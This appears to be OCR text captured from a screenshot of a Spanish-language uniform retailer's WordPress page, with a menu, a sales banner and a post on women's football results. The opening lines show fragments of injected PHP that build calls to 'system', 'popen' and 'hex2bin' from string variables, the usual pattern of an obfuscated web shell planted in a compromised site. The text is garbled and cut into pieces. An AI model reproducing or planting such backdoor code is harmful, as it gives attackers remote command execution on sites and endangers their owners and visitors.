
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
ULTADOS FUTBOL FEME
Resultados Futbol Femenino
febrero 9, 2026
/
Posted by
/
167